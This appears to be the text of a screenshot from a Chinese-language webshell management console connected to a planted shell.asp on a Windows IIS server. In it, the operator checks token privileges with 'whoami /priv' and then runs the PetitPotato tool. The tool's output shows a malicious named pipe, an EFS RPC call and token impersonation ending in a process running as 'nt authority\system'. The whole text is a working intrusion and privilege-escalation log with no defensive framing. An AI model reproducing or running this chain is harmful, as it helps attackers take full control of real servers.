 URL: http://192.168.2.150/shell.asp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:/inetpub/wwwroot/ >PetitPotato.exe 3 whoami
nt authority\system
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient success.
[+] OpenThreadToken success.
[+] DuplicateTokenEx success.
[+] CreateProcessAsUser success.
C:/inetpub/wwwroot/ >